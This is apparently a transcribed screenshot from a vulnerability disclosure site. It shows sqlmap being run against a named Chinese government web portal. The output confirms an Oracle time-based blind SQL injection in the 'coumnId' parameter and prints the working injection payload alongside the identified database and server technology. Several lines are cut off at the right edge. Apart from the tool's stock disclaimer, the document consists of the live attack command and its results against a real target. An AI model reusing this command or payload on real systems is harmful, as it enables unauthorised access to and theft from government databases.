 C:\Python27\sqlmap>python sqlmap.py -u "http://xxgk.tianshui.gov.cn/wsbs/wsb
?method=SdeptServ&coumnId=4028808b41484a02014148879d620007&flag=1"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 17:40:04
[17:40:05] [INFO] resuming back-end DBMS 'oracle'
[17:40:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: coumnId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=SdeptServ&coumnId=4028808b41484a02014148879d620007') AND
5=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(82)||CHR(78)||CHR(98),5) AND ('ItK
ItKE&flag=1
---
[17:40:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
www.wooyun.org